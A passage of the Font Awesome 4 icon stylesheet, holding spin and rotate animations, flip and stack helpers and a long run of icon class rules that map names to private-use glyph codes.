  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: ""; }

.fa-music:before {
  content: ""; }

.fa-search:before {
  content: ""; }

.fa-envelope-o:before {
  content: ""; }

.fa-heart:before {
  content: ""; }

.fa-star:before {
  content: ""; }

.fa-star-o:before {
  content: ""; }

.fa-user:before {
  content: ""; }

.fa-film:before {
  content: ""; }

.fa-th-large:before {
  content: ""; }

.fa-th:before {
  content: ""; }

.fa-th-list:before {
  content: ""; }

.fa-check:before {
  content: ""; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: ""; }

.fa-search-plus:before {
  content: ""; }

.fa-search-minus:before {
  content: ""; }

.fa-power-off:before {
  content: ""; }

.fa-signal:before {
  content: ""; }

.fa-gear:before,
.fa-cog:before {
  content: ""; }

.fa-trash-o:before {
  content: ""; }

.fa-home:before {
  content: ""; }

.fa-file-o:before {
  content: ""; }

.fa-clock-o:before {
  content: ""; }

.fa-road:before {
  content: ""; }

.fa-download:before {
  content: ""; }

.fa-arrow-circle-o-down:before {
  content: ""; }

.fa-arrow-circle-o-up:before {
  content: ""; }

.fa-inbox:before {
  content: ""; }

.fa-play-circle-o:before {
  content: ""; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: ""; }

.fa-refresh:before {
  content: ""; }

.fa-list-alt:before {
  content: ""; }

.fa-lock:before {
  content: ""; }

.fa-flag:before {
  content: ""; }

.fa-headphones:before {
  content: ""; }

.fa-volume-off:before {
  content: ""; }

.fa-volume-down:before {
  content: ""; }

.fa-volume-up:before {
  content: ""; }

.fa-qrcode:before {
  content: ""; }

.fa-barcode:before {
  content: ""; }

.fa-tag:before {
  content: ""; }

.fa-tags:before {
  content: ""; }

.fa-book:before {
  content: ""; }

.fa-bookmark:before {
  content: ""; }

.fa-print:before {
  content: ""; }

.fa-camera:before {
  content: ""; }

.fa-font:before {
  content: ""; }

.fa-bold:before {
  content: ""; }

.fa-italic:before {
  content: ""; }

.fa-text-height:before {
  content: ""; }

.fa-text-width:before {
  content: ""; }

.fa-align-left:before {
  content: ""; }

.fa-align-center:before {
  content: ""; }

.fa-align-right:before {
  content: ""; }

.fa-align-justify:before {
  content: ""; }

.fa-list:before {
  content: ""; }

.fa-dedent:before,
.fa-outdent:before {
  content: ""; }

.fa-indent:before {
  content: ""; }

.fa-video-camera:before {
  content: ""; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: ""; }

.fa-pencil:before {
  content: ""; }

.fa-map-marker:before {
  content: ""; }

.fa-adjust:before {
  content: ""; }

.fa-tint:before {
  content: ""; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: ""; }

.fa-share-square-o:before {
  content: ""; }

.fa-check-square-o:before {
  content: ""; }

.fa-arrows:before {
  content: ""; }

.fa-step-backward:before {
  content: ""; }

.fa-fast-backward:before {
  content: ""; }

.fa-backward:before {
  content: ""; }

.fa-play:before {
  content: ""; }

.fa-pause:before {
  content: ""; }

.fa-stop:before {
  content: ""; }

.fa-forward:before {
  content: ""; }

.fa-fast-forward:before {
  content: ""; }

.fa-step-forward:before {
  content: ""; }

.fa-eject:before {
  content: ""; }

.fa-chevron-left:before {
  content: ""; }

.fa-chevron-right:before {
  content: ""; }

.fa-plus-circle:before {
  content: ""; }

.fa-minus-circle:before {
  content: ""; }

.fa-times-circle:before {
  content: ""; }

.fa-check-circle:before {
  content: ""; }

.fa-question-circle:before {
  content: ""; }

.fa-info-circle:before {
  content: ""; }

.fa-crosshairs:before {
  content: ""; }

.fa-times-circle-o:before {
  content: ""; }

.fa-check-circle-o:before {
  content: ""; }

.fa-ban:before {
  content: ""; }

.fa-arrow-left:before {
  content: ""; }

.fa-arrow-right:before {
  content: ""; }

.fa-arrow-up:before {
  content: ""; }

.fa-arrow-down:before {
  content: ""; }

.fa-mail-forward:before,
.fa-share:before {
  content: ""; }

.fa-expand:before {
  content: ""; }

.fa-compress:before {
  content: ""; }

.fa-plus:before {
  content: ""; }

.fa-minus:before {
  content: ""; }

.fa-asterisk:before {
  content: ""; }

.fa-exclamation-circle:before {
  content: ""; }

.fa-gift:before {
  content: ""; }

.fa-leaf:before {
  content: ""; }

.fa-fire:before {
  content: ""; }

.fa-eye:before {
  content: ""; }

.fa-eye-slash:before {
  content: ""; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: ""; }

.fa-plane:before {
  content: ""; }

.fa-calendar:before {
  content: ""; }

.fa-random:before {
  content: ""; }

.fa-comment:before {
  content: ""; }

.fa-magnet:before {
  content: ""; }

.fa-chevron-up:before {
  content: ""; }

.fa-chevron-down:before {
  content: ""; }

.fa-retweet:before {
  content: ""; }

.fa-shopping-cart:before {
  content: ""; }

.fa-folder:before {
  content: ""; }

.fa-folder-open:before {
  content: ""; }

.fa-arrows-v:before {
  content: ""; }

.fa-arrows-h:before {
  content: ""; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: ""; }

.fa-twitter-square:before {
  content: ""; }

.fa-facebook-square:before {
  content: ""; }

.fa-camera-retro:before {
  content: ""; }

.fa-key:before {
  content: ""; }

.fa-gears:before,
.fa-cogs:before {
  content: ""; }

.fa-comments:before {
  content: ""; }

.fa-thumbs-o-up:before {
  content: ""; }

.fa-thumbs-o-down:before {
  content: ""; }

.fa-star-half:before {
  content: ""; }

.fa-heart-o:before {
  content: ""; }

.fa-sign-out:before {
  content: ""; }

.fa-linkedin-square:before {
  content: ""; }

.fa-thumb-tack:before {
  content: ""; }

.fa-external-link:before {
  content: ""; }

.fa-sign-in:before {
  content: ""; }

.fa-trophy:before {
  content: ""; }

.fa-github-square:before {
  content: ""; }

.fa-upload:before {
  content: ""; }

.fa-lemon-o:before {
  content: ""; }

.fa-phone:before {
  content: ""; }

.fa-square-o:before {
  content: ""; }

.fa-bookmark-o:before {
  content: ""; }

.fa-phone-square:before {
  content: ""; }

.fa-twitter:before {
  content: ""; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: ""; }

.fa-github:before {
  content: ""; }

.fa-unlock:before {
  content: ""; }

.fa-credit-card:before {
  content: ""; }

.fa-feed:before,
.fa-rss:before {
  content: ""; }

.fa-hdd-o:before {
  content: ""; }

.fa-bullhorn:before {
  content: ""; }

.fa-bell:before {
  content: ""; }

.fa-certificate:before {
  content: ""; }

.fa-hand-o-right:before {
  content: ""; }

.fa-hand-o-left:before {
  content: ""; }

.fa-hand-o-up:before {
  content: ""; }

.fa-hand-o-down:before {
  content: ""; }

.fa-arrow-circle-left:before {
  content: ""; }

.fa-arrow-circle-right:before {
  content: ""; }

.fa-arrow-circle-up:before {
  content: ""; }

.fa-arrow-circle-down:before {
  content: ""; }

.fa-globe:before {
  content: ""; }

.fa-wrench:before {
  content: ""; }

.fa-tasks:before {
  content: ""; }

.fa-filter:before {
  content: ""; }

.fa-briefcase:before {
  content: ""; }

.fa-arrows-alt:before {
  content: ""; }

.fa-group:before,
.fa-users:before {
  content: ""; }

.fa-chain:before,
.fa-link:before {
  content: ""; }

.fa-cloud:before {
  content: ""; }

.fa-flask:before {
  content: ""; }

.fa-cut:before,
.fa-scissors:before {
  content: ""; }

.fa-copy:before,
.fa-files-o:before {
  content: ""; }

.fa-paperclip:before {
  content: ""; }

.fa-save:before,
.fa-floppy-o:before {
  content: ""; }

.fa-square:before {
  content: ""; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: ""; }

.fa-list-ul:before {
  content: ""; }

.fa-list-ol:before {
  content: ""; }

.fa-strikethrough:before {
  content: ""; }

.fa-underline:before {
  content: ""; }

.fa-table:before {
  content: ""; }

.fa-magic:before {
  content: ""; }

.fa-truck:before {
  content: ""; }

.fa-pinterest:before {
  content: ""; }

.fa-pinterest-square:before {
  content: ""; }

.fa-google-plus-square:before {
  content: ""; }

.fa-google-plus:before {
  content: ""; }

.fa-money:before {
  content: ""; }

.fa-caret-down:before {
  content: ""; }

.fa-caret-up:before {
  content: ""; }

.fa-caret-left:before {
  content: ""; }

.fa-caret-right:before {
  content: ""; }

.fa-columns:before {
  content: ""; }

.fa-unsorted:before,
.fa-sort:before {
  content: ""; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: ""; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: ""; }

.fa-envelope:before {
  content: ""; }

.fa-linkedin:before {
  content: ""; }

.fa-rotate-left:before,
.fa-undo:before {
  content: ""; }

.fa-legal:before,
.fa-gavel:before {
  content: ""; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: ""; }

.fa-comment-o:before {
  content: ""; }

.fa-comments-o:before {
  content: ""; }

.fa-flash:before,
.fa-bolt:before {
  content: ""; }

.fa-sitemap:before {
  content: ""; }

.fa-umbrella:before {
  content: ""; }

.fa-paste:before,
.fa-clipboard:before {
  content: ""; }

.fa-lightbulb-o:before {
  content: ""; }

.fa-exchange:before {
  content: ""; }

.fa-cloud-download:before {
  content: ""; }

.fa-cloud-upload:before {
  content: ""; }

.fa-user-md:before {
  content: ""; }

.fa-stethoscope:before {
  content: ""; }

.fa-suitcase:before {
  content: ""; }

.fa-bell-o:before {
  content: ""; }

.fa-coffee:before {
  content: ""; }

.fa-cutlery:before {
  content: ""; }

.fa-file-text-o:before {
  content: ""; }

.fa-building-o:before {
  content: ""; }

.fa-hospital-o:before {
  content: ""; }

.fa-ambulance:before {
  content: ""; }

.fa-medkit:before {
  content: ""; }

.fa-fighter-jet:before {
  content: ""; }

.fa-beer:before {
  content: ""; }

.fa-h-square:before {
  content: ""; }

.fa-plus-square:before {
  content: ""; }

.fa-angle-double-left:before {
  content: ""; }

.fa-angle-double-right:before {
  content: ""; }

.fa-angle-double-up:before {
  content: ""; }

.fa-angle-double-down:before {
  content: ""; }

.fa-angle-left:before {
  content: ""; }

.fa-angle-right:before {
  content: ""; }

.fa-angle-up:before {
  content: ""; }

.fa-angle-down:before {
  content: ""; }

.fa-desktop:before {
  content: ""; }

.fa-laptop:before {
  content: ""; }

.fa-tablet:before {
  content: ""; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: ""; }

.fa-circle-o:before {
  content: ""; }

.fa-quote-left:before {
  content: ""; }

.fa-quote-right:before {
  content: ""; }

.fa-spinner:before {
  content: ""; }

.fa-circle:before {
  content: ""; }

.fa-mail-reply:before,
.fa-reply:before {
  content: ""; }

.fa-github-alt:before {
  content: ""; }

.fa-folder-o:before {
  content: ""; }

.fa-folder-open-o:before {
  content: ""; }

.fa-smile-o:before {
  content: ""; }

.fa-frown-o:before {
  content: ""; }

.fa-meh-o:before {
  content: ""; }

.fa-gamepad:before {
  content: ""; }

.fa-keyboard-o:before {
  content: ""; }

.fa-flag-o:before {
  content: ""; }

.fa-flag-checkered:before {
  content: ""; }

.fa-terminal:before {
  content: ""; }

.fa-code:before {
  content: ""; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: ""; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: ""; }

.fa-location-arrow:before {
  content: ""; }

.fa-crop:before {
  content: ""; }

.fa-code-fork:before {
  content: ""; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: ""; }

.fa-question:before {
  content: ""; }

.fa-info:before {
  content: ""; }

.fa-exclamation:before {
  content: ""; }

.fa-superscript:before {
  content: ""; }

.fa-subscript:before {
  content: ""; }

.fa-eraser:before {
  content: ""; }

.fa-puzzle-piece:before {
  content: ""; }

.fa-microphone:before {
  content: ""; }

.fa-microphone-slash:before {
  content: ""; }

.fa-shield:before {
  content: ""; }

.fa-calendar-o:before {
  content: ""; }

.fa-fire-extinguisher:before {
  content: ""; }

.fa-rocket:before {
  content: ""; }

.fa-maxcdn:before {
  content: ""; }

.fa-chevron-circle-left:before {
  content: ""; }

.fa-chevron-circle-right:before {
  content: ""; }

.fa-chevron-circle-up:before {
  content: ""; }

.fa-chevron-circle-down:before {
  content: ""; }

.fa-html5:before {
  content: ""; }

.fa-css3:before {
  content: ""; }

.fa-anchor:before {
  content: ""; }

.fa-unlock-alt:before {
  content: ""; }

.fa-bullseye:before {
  content: ""; }

.fa-ellipsis-h:before {
  content: ""; }

.fa-ellipsis-v:before {
  content: ""; }

.fa-rss-square:before {
  content: ""; }

.fa-play-circle:before {
  content: ""; }

.fa-ticket:before {
  content: ""; }

.fa-minus-square:before {
  content: ""; }

.fa-minus-square-o:before {
  content: ""; }

.fa-level-up:before {
  content: ""; }

.fa-level-down:before {
  content: ""; }

.fa-check-square:before {
  content: ""; }

.fa-pencil-square:before {
  content: ""; }

.fa-external-link-square:before {
  content: ""; }

.fa-share-square:before {
  content: ""; }

.fa-compass:before {
  content: ""; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: ""; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: ""; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: ""; }

.fa-euro:before,
.fa-eur:before {
  content: ""; }

.fa-gbp:before {
  content: ""; }

.fa-dollar:before,
.fa-usd:before {
  content: ""; }

.fa-rupee:before,
.fa-inr:before {
  content: ""; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: ""; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: ""; }

.fa-won:before,
.fa-krw:before {
  content: ""; }

.fa-bitcoin:before,
.fa-btc:before {
  content: ""; }

.fa-file:before {
  content: ""; }

.fa-file-text:before {
  content: ""; }

.fa-sort-alpha-asc:before {
  content: ""; }

.fa-sort-alpha-desc:before {
  content: ""; }

.fa-sort-amount-asc:before {
  content: ""; }

.fa-sort-amount-desc:before {
  content: ""; }

.fa-sort-numeric-asc:before {
  content: ""; }

.fa-sort-numeric-desc:before {
  content: ""; }

.fa-thumbs-up:before {
  content: ""; }

.fa-thumbs-down:before {
  content: ""; }

.fa-youtube-square:before {
  content: ""; }

.fa-youtube:before {
  content: ""; }

.fa-xing:before {
  content: ""; }

.fa-xing-square:before {
  content: ""; }

.fa-youtube-play:before {
  content: ""; }

.fa-dropbox:before {
  content: ""; }

.fa-stack-overflow:before {
  content: ""; }

.fa-instagram:before {
  content: ""; }

.fa-flickr:before {
  content: ""; }

.fa-adn:before {
  content: ""; }

.fa-bitbucket:before {
  content: ""; }

.fa-bitbucket-square:before {
  content: ""; }

.fa-tumblr:before {
  content: ""; }

.fa-tumblr-square:before {
  content: ""; }

.fa-long-arrow-down:before {
  content: ""; }

.fa-long-arrow-up:before {
  content: ""; }

.fa-long-arrow-left:before {
  content: ""; }

.fa-long-arrow-right:before {
  content: ""; }

.fa-apple:before {
  content: ""; }

.fa-windows:before {
  content: ""; }

.fa-android:before {
  content: ""; }

.fa-linux:before {
  content: ""; }

.fa-dribbble:before {
  content: ""; }

.fa-skype:before {
  content: ""; }

.fa-foursquare:before {
  content: ""; }

.fa-trello:before {
  content: ""; }

.fa-female:before {
  content: ""; }

.fa-male:before {
  content: ""; }

.fa-gittip:before,
.fa-gratipay:before {
  content: ""; }

.fa-sun-o:before {
  content: ""; }

.fa-moon-o:before {
  content: ""; }

.fa-archive:before {
  content: ""; }

.fa-bug:before {
  content: ""; }

.fa-vk:before {
  content: ""; }

.fa-weibo:before {
  content: ""; }

.fa-renren:before {
  content: ""; }

.fa-pagelines:before {
  content: ""; }

.fa-stack-exchange:before {
  content: ""; }

.fa-arrow-circle-o-right:before {
  content: ""; }

.fa-arrow-circle-o-left:before {
  content: ""; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: ""; }

.fa-dot-circle-o:before {
  content: ""; }

.fa-wheelchair:before {
  content: ""; }

.fa-vimeo-square:before {
  content: ""; }

.fa-turkish-lira:before,
.fa-try:before {
  content: ""; }

.fa-plus-square-o:before {
  content: ""; }

.fa-space-shuttle:before {
  content: ""; }

.fa-slack:before {
  content: ""; }

.fa-envelope-square:before {
  content: ""; }

.fa-wordpress:before {
  content: ""; }

.fa-openid:before {
  content: ""; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: ""; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: ""; }

.fa-yahoo:before {
  content: ""; }

.fa-google:before {
  content: ""; }

.fa-reddit:before {
  content: ""; }

.fa-reddit-square:before {
  content: ""; }

.fa-stumbleupon-circle:before {
  content: ""; }

.fa-stumbleupon:before {
  content: ""; }

.fa-delicious:before {
  content: ""; }

.fa-digg:before {
  content: ""; }

.fa-pied-piper-pp:before {
  content: ""; }

.fa-pied-piper-alt:before {
  content: ""; }

.fa-drupal:before {
  content: ""; }

.fa-joomla:before {
  content: ""; }

.fa-language:before {
  content: ""; }

.fa-fax:before {
  content: ""; }

.fa-building:before {
  content: ""; }

.fa-child:before {
  content: ""; }

.fa-paw:before {
  content: ""; }

.fa-spoon:before {
  content: ""; }

.fa-cube:before {
  content: ""; }

.fa-cubes:before {
  content: ""; }

.fa-behance:before {
  content: ""; }

.fa-behance-square:before {
  content: ""; }

.fa-steam:before {
  content: ""; }

.fa-steam-square:before {
  content: ""; }

.fa-recycle:before {
  content: ""; }

.fa-automobile:before,
.fa-car:before {
  content: ""; }

.fa-cab:before,
.fa-taxi:before {
  content: ""; }

.fa-tree:before {
  content: ""; }

.fa-spotify:before {
  content: ""; }

.fa-deviantart:before {
  content: ""; }

.fa-soundcloud:before {
  content: ""; }

.fa-database:before {
  content: ""; }

.fa-file-pdf-o:before {
  content: ""; }

.fa-file-word-o:before {
  content: ""; }

.fa-file-excel-o:before {
  content: ""; }

.fa-file-powerpoint-o:before {
  content: ""; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: ""; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: ""; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: ""; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: ""; }

.fa-file-code-o:before {
  content: ""; }

.fa-vine:before {
  content: ""; }

.fa-codepen:before {
  content: ""; }

.fa-jsfiddle:before {
  content: ""; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: ""; }

.fa-circle-o-notch:before {
  content: ""; }

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: ""; }

.fa-ge:before,
.fa-empire:before {
  content: ""; }

.fa-git-square:before {
  content: ""; }

.fa-git:before {
  content: ""; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: ""; }

.fa-tencent-weibo:before {
  content: ""; }

.fa-qq:before {
  content: ""; }

.fa-wechat:before,
.fa-weixin:before {
  content: ""; }

.fa-send:before,
.fa-paper-plane:before {
  content: ""; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: ""; }

.fa-history:before {
  content: ""; }

.fa-circle-thin:before {
  content: ""; }

.fa-header:before {
  content: ""; }

.fa-paragraph:before {
  content: ""; }

.fa-sliders:before {
  content: ""; }

.fa-share-alt:before {
  content: ""; }

.fa-share-alt-square:before {
  content: ""; }

.fa-bomb:before {
  content: ""; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: ""; }

.fa-tty:before {
  content: ""; }

.fa-binoculars:before {
  content: ""; }

.fa-plug:before {
  content: ""; }

.fa-slideshare:before {
  content: ""; }

.fa-twitch:before {
  content: ""; }

.fa-yelp:before {
  content: ""; }

.fa-newspaper-o:before {
  content: ""; }

.fa-wifi:before {
  content: ""; }

.fa-calculator:before {
  content: ""; }

.fa-paypal:before {
  content: ""; }

.fa-google-wallet:before {
  content: ""; }

.fa-cc-visa:before {
  content: ""; }

.fa-cc-mastercard:before {
  content: ""; }

.fa-cc-discover:before {
  content: ""; }

.fa-cc-amex:before {
  content: ""; }

.fa-cc-paypal:before {
  content: ""; }

.fa-cc-stripe:before {
  content: ""; }

.fa-bell-slash:before {
  content: ""; }

.fa-bell-slash-o:before {
  content: ""; }

.fa-trash:before {
  content: ""; }

.fa-copyright:before {
  content: ""; }

.fa-at:before {
  content: ""; }

.fa-eyedropper:before {
  content: ""; }

.fa-paint-brush:before {
  content: ""; }

.fa-birthday-cake:before {
  content: ""; }

.fa-area-chart:before {
  content: ""; }

.fa-pie-chart:before {
  content: ""; }

.fa-line-chart:before {
  content: ""; }

.fa-lastfm:before {
  content: ""; }

.fa-lastfm-square:before {
  content: ""; }

.fa-toggle-off:before {
  content: ""; }

.fa-toggle-on:before {
  content: ""; }

.fa-bicycle:before {
  content: ""; }

.fa-bus:before {
  content: ""; }

.fa-ioxhost:before {
  content: ""; }

.fa-angellist:before {
  content: ""; }

.fa-cc:before {
  content: ""; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: ""; }

.fa-meanpath:before {
  content: ""; }

.fa-buysellads:before {
  content: ""; }

.fa-connectdevelop:before {
  content: ""; }

.fa-dashcube:before {
  content: ""; }

.fa-forumbee:before {
  content: ""; }

.fa-leanpub:before {
  content: ""; }

.fa-sellsy:before {
  content: ""; }

.fa-shirtsinbulk:before {
  content: ""; }

.fa-simplybuilt:before {
  content: ""; }

.fa-skyatlas:before {
  content: ""; }

.fa-cart-plus:before {
  content: ""; }

.fa-cart-arrow-down:before {
  content: ""; }

.fa-diamond:before {
  content: ""; }

.fa-ship:before {
  content: ""; }

.fa-user-secret:before {
  content: ""; }

.fa-motorcycle:before {
  content: ""; }

.fa-street-view:before {
  content: ""; }

.fa-heartbeat:before {
  content: ""; }

.fa-venus:before {
  content: ""; }

.fa-mars:before {
  content: ""; }

.fa-mercury:before {
  content: ""; }

.fa-intersex:before,
.fa-transgender:before {
  content: ""; }

.fa-transgender-alt:before {
  content: ""; }

.fa-venus-double:before {
  content: ""; }

.fa-mars-double:before {
  content: ""; }

.fa-venus-mars:before {
  content: ""; }

.fa-mars-stroke:before {
  content: ""; }

.fa-mars-stroke-v:before {
  content: ""; }

.fa-mars-stroke-h:before {
  content: ""; }

.fa-neuter:before {
  content: ""; }

.fa-genderless:before {
  content: ""; }

.fa-facebook-official:before {
  content: ""; }

.fa-pinterest-p:before {
  content: ""; }

.fa-whatsapp:before {
  content: ""; }

.fa-server:before {
  content: ""; }

.fa-user-plus:before {
  content: ""; }

.fa-user-times:before {
  content: ""; }

.fa-hotel:before,
.fa-bed:before {
  content: ""; }

.fa-viacoin:before {
  content: ""; }

.fa-train:before {
  content: ""; }

.fa-subway:before {
  content: ""; }

.fa-medium:before {
  content: ""; }

.fa-yc:before,
.fa-y-combinator:before {
  content: ""; }

.fa-optin-monster:before {
  content: ""; }

.fa-opencart:before {
  content: ""; }

.fa-expeditedssl:before {
  content: ""; }

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: ""; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: ""; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: ""; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: ""; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: ""; }

.fa-mouse-pointer:before {
  content: ""; }

.fa-i-cursor:before {
  content: ""; }

.fa-object-group:before {
  content: ""; }

.fa-object-ungroup:before {
  content: ""; }

.fa-sticky-note:before {
  content: ""; }

.fa-sticky-note-o:before {
  content: ""; }

.fa-cc-jcb:before {
  content: ""; }

.fa-cc-diners-club:before {
  content: ""; }

.fa-clone:before {
  content: ""; }

.fa-balance-scale:before {
  content: ""; }

.fa-hourglass-o:before {
  content: ""; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: ""; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: ""; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: ""; }

.fa-hourglass:before {
  content: ""; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: ""; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: ""; }

.fa-hand-scissors-o:before {
  content: ""; }

.fa-hand-lizard-o:before {
  content: ""; }

.fa-hand-spock-o:before {
  content: ""; }

.fa-hand-pointer-o:before {
  content: ""; }

.fa-hand-peace-o:before {
  content: ""; }

.fa-trademark:before {
  content: ""; }

.fa-registered:before {
  content: ""; }

.fa-creative-commons:before {
  content: ""; }

.fa-gg:before {
  content: ""; }

.fa-gg-circle:before {
  content: ""; }

.fa-tripadvisor:before {
  content: ""; }

.fa-odnoklassniki:before {
  content: ""; }

.fa-odnoklassniki-square:before {
  content: ""; }

.fa-get-pocket:before {
  content: ""; }

.fa-wikipedia-w:before {
  content: ""; }

.fa-safari:before {
  content: ""; }

.fa-chrome:before {
  content: ""; }

.fa-firefox:before {
  content: ""; }

.fa-opera:before {
  content: ""; }

.fa-internet-explorer:before {
  content: ""; }

.fa-tv:before,
.fa-television:before {
  content: ""; }

.fa-contao:before {
  content: ""; }

.fa-500px:before {
  content: ""; }

.fa-amazon:before {
  content: ""; }

.fa-calendar-plus-o:before {
  content: ""; }

.fa-calendar-minus-o:before {
  content: ""; }

.fa-calendar-times-o:before {
  content: ""; }

.fa-calendar-check-o:before {
  content: ""; }

.fa-industry:before {
  content: ""; }

.fa-map-pin:before {
  content: ""; }

.fa-map-signs:before {
  content: ""; }

.fa-map-o:before {
  content: ""; }

.fa-map:before {
  content: ""; }

.fa-commenting:before {
  content: ""; }

.fa-commenting-o:before {
  content: ""; }

.fa-houzz:before {
  content: ""; }

.fa-vimeo:before {
  content: ""; }

.fa-black-tie:before {
  content: ""; }

.fa-fonticons:before {
  content: ""; }

.fa-reddit-alien:before {
  content: ""; }

.fa-edge:before {
  content: ""; }

.fa-credit-card-alt:before {
  content: ""; }

.fa-codiepie:before {
  content: ""; }

.fa-modx:before {
  content: ""; }

.fa-fort-awesome:before {
  content: ""; }

.fa-usb:before {
  content: ""; }

.fa-product-hunt:before {
  content: ""; }

.fa-mixcloud:before {
  content: ""; }

.fa-scribd:before {
  content: ""; }

.fa-pause-circle:before {
  content: ""; }

.fa-pause-circle-o:before {
  content: ""; }

.fa-stop-circle:before {
  content: ""; }

.fa-stop-circle-o:before {
  content: ""; }

.fa-shopping-bag:before {
  content: ""; }

.fa-shopping-basket:before {
  content: ""; }

.fa-hashtag:before {
  content: ""; }

.fa-bluetooth:before {
  content: ""; }

.fa-bluetooth-b:before {
  content: ""; }

.fa-percent:before {
  content: ""; }

.fa-gitlab:before {
  content: ""; }

.fa-wpbeginner:before {
  content: ""; }

.fa-wpforms:before {
  content: ""; }

.fa-envira:before {
  content: ""; }

.fa-universal-access:before {
  content: ""; }

.fa-wheelchair-alt:before {
  content: ""; }

.fa-question-circle-o:before {
  content: ""; }

.fa-blind:before {
  content: ""; }

.fa-audio-description:before {
  content: ""; }

.fa-volume-control-phone:before {
  content: ""; }

.fa-braille:before {
  content: ""; }

.fa-assistive-listening-systems:before {
  content: ""; }

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: ""; }

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: ""; }

.fa-glide:before {
  content: ""; }

.fa-glide-g:before {
  content: ""; }

.fa-signing:before,
.fa-sign-language:before {
  content: ""; }

.fa-low-vision:before {
  content: ""; }

.fa-viadeo:before {
  content: ""; }

.fa-viadeo-square:before {
  content: ""; }

.fa-snapchat:before {
  content: ""; }

.fa-snapchat-ghost:before {
  content: ""; }

.fa-snapchat-square:before {
  content: ""; }

.fa-pied-piper:before {
  content: ""; }

.fa-first-order:before {
  content: ""; }

.fa-yoast:before {
  content: ""; }

.fa-themeisle:before {
  content: ""; }

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: ""; }

.fa-fa:before,
.fa-font-awesome:before {
  content: ""; }

.fa-handshake-o:before {
  content: ""; }

.fa-envelope-open:before {
  content: ""; }

.fa-envelope-open-o:before {
  content: ""; }

.fa-linode:before {
  content: ""; }

.fa-address-book:before {
  content: ""; }

.fa-address-book-o:before {
  content: ""; }

.fa-vcard:before,
.fa-address-card:before {
